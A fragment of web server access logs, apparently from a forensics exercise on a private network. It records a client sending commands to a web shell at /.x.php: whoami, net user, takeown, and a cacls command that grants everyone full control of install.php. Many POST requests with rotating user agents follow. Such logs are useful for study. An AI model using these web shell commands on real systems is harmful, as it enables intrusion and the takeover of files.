 Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
3416 192.168.141.55 - - [29/Apr/2023:23:02:21 +0800] "GET /.x.php?cmd=system(%27whoami%27); HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0"
3417 192.168.141.55 - - [29/Apr/2023:23:02:25 +0800] "GET /.x.php?x=system(%27whoami%27); HTTP/1.1" 200 34 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0"
3418 192.168.141.55 - - [29/Apr/2023:23:05:39 +0800] "POST /.x.php HTTP/1.1" 200 152 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.93 Safari/537.36"
3419 192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 157 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20100101 Firefox/21.0"
3420 192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 438 "-" "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.7.62 Version/11.01"
3421 192.168.141.55 - - [29/Apr/2023:23:05:51 +0800] "POST /.x.php HTTP/1.1" 200 443 "-" "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)"
3422 192.168.141.55 - - [29/Apr/2023:23:08:51 +0800] "GET /.x.php?cmd=net%20user HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0"
3423 192.168.141.55 - - [29/Apr/2023:23:08:51 +0800] "GET /favicon.ico HTTP/1.1" 404 154 "http://192.168.141.188/.x.php?cmd=net%20user" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
3424 192.168.141.55 - - [29/Apr/2023:23:09:00 +0800] "GET /.x.php?x=system(%27takeown%20/f%20index.php%27); HTTP/1.1" 200 112 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0"
3425 192.168.141.55 - - [29/Apr/2023:23:09:52 +0800] "GET /.x.php?x=system(%27cacls%20%20install.php%20/p%20everyone:f%20/e%27); HTTP/1.1" 200 56 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
3426 192.168.141.55 - - [29/Apr/2023:23:10:17 +0800] "POST /.x.php HTTP/1.1" 200 33 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; cs-CZ) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27"
3427 192.168.141.55 - - [29/Apr/2023:23:10:17 +0800] "POST /.x.php HTTP/1.1" 200 439 "-" "Mozilla/5.0 (Windows NT 6.2; rv:22.0) Gecko/20130405 Firefox/23.0"
3428 192.168.141.55 - - [29/Apr/2023:23:10:19 +0800] "POST /.x.php HTTP/1.1" 200 434 "-" "Mozilla/5.0 (iPad; CPU OS 5_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko
) Version/5.1 Mobile/9B176 Safari/7534.48.3"
3429 192.168.141.55 - - [29/Apr/2023:23:10:38 +0800] "POST /.x.php HTTP/1.1" 200 29 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36"
3430 192.168.141.55 - - [29/Apr/2023:23:10:39 +0800] "POST /.x.php HTTP/1.1" 200 443 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-KR) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27"
3431 192.168.141.55 - - [29/Apr/2023:23:10:41 +0800] "POST /.x.php HTTP/1.1" 200 439 "-" "Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14"
3432 192.168.141.55 - - [29/Apr/2023:23:10:42 +0800] "POST /.x.php HTTP/1.1" 200 444 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en-us) AppleWebKit/533.20.25
(KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
3433 192.168.141.55 - - [29/Apr/2023:23:11:40 +0800] "POST /.x.php HTTP/1.1" 200 135 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0"